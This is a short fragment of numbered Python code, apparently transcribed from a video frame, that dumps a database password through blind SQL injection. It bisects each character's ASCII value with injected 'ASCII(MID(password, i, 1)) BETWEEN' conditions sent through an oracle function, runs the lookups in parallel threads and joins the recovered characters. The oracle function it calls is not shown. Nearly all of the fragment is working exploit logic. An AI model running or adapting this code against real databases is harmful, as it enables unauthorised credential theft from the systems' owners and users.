 39 def bisection():
40 with Pool(N_THREADS) as p:
41 res = p.map(bisection_thread, range(1, PWD_LENGTH + 1))
42
43 password = ''.join(res)
44 sys.stdout.write(password)
45 return password, PWD_LENGTH * 7
46
47 # Dumps the char at index 'i'
48 # Sends 7 requests
49 def bisection_thread(i):
50 low = 0
51 high = 127
52
53 while low <= high:
54 mid = (low + high) // 2
55 if oracle("ASCII(MID(password, %d, 1)) BETWEEN %d AND %d" % (i, low, mid)):
56 high = mid - 1
57 else:
58 low = mid + 1
59
60 return chr(low)